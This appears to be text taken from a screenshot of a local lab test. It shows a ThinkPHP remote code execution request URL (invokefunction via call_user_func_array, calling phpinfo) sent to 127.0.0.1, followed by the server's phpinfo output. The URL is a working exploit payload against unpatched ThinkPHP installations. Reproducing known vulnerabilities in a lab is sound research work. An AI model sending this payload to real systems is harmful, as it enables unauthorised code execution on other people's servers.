 127.0.0.1:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
PHP Version 7.2.31
php
System Linux 35dd8939d2ff 4.19.0-kali5-amd64 #1 SMP Debian 4.19.37-6kali1 (2019-07-22) x86_64
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php
/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-
argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718